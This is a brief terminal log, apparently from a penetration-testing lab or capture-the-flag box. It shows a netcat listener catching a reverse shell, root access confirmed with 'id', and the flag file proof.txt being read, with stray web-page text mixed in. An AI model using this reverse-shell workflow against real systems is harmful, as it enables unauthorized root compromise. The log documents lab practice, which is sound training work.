 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.205.22] 48962
# id
uid=0(root) gid=0(root) groups=0(root)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
email1.txt
proof.txt
snap
Search
0 highlights
# cat proof.txt
a3fb43d0199c2eccbee77a20e83bded3
#